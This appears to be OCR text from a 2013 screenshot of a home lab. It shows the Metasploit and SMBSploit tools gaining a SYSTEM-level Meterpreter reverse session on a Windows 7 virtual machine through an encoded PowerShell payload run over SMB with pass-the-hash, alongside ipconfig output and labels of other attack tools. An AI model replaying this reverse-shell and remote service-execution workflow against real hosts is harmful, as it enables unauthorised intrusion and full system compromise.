 Applications Places Mon Oct 28, 8:44 PM root
root@thegreen: ~/fun/msf
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.15:5151
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.2.14
[*] Meterpreter session 1 opened (192.168.2.15:5151 -> 192.168.2.14:50248) at 2013-10-28 20:42:10 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : WIN-R9SB219ND4P
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter > powershell exec via smb & pass-the-hash :p
File Edit View Search Terminal Help
SMBSploit
By: Hood3dRob1n
(smbsploits)> os pshexec
Windows Powershell Payload Builder
(IP for PowerShell Reverse Payload)> 192.168.2.15
(PORT for PowerShell Reverse Payload)> 5151
Select Payload:
1) windows/meterpreter/reverse_http
2) windows/meterpreter/reverse_tcp
3) windows/shell/reverse_tcp
4) windows/shell/reverse_http
5) windows/x64/meterpreter/reverse_https
6) windows/x64/meterpreter/reverse_tcp
7) windows/x64/shell/reverse_tcp
2
[*]Generating Base ShellCode for Payload.....
[*] x86/shikata_ga_nai succeeded with size 317 (iteration=1)
[*] Converting Base ShellCode to PowerShell friendly format.....
[*] Make sure listener is ready if needed.....
[*] Attempting to run PowerShell payload on target.....
[*] 192.168.2.14 - Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.2.14
[*] 192.168.2.14 - Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.2.14[\s
[*] 192.168.2.14 - Obtaining a service manager handle...
[*] 192.168.2.14 - Creating the service...
[*] 192.168.2.14 - Closing service handle...
[*] 192.168.2.14 - Opening service...
[*] 192.168.2.14 - Starting the service...
[*] 192.168.2.14 - Removing the service...
[*] 192.168.2.14 - Closing service handle...
(smbsploits)>
t Box × ubuntu-server-12.10-amd64 ×
Select Command Prompt
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5caf:461c:68b6:e3a5%11
IPv4 Address. . . . . . . . . . . : 192.168.2.14
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Tunnel adapter isatap.{B18C0B00-BAC2-4E42-940C-60DD75E1B00F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Local Area Connection* 11:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:5ef5:79fd:38ca:1ada:5251:a89d
Link-local IPv6 Address . . . . . : fe80::38ca:1ada:5251:a89d%13
Default Gateway . . . . . . . . . : ::
C:\Users\admin>_
vmware®
8:38 PM
10/28/2013
bing
bingoo smbclient-rb smbexec-rb
cfk-v2 stuff GUI mysql ssb
kalista oframe Injector winrm bruter shodan
root@thegreen: ~/D... W7 - VMware Works... root@thegreen: ~/fu...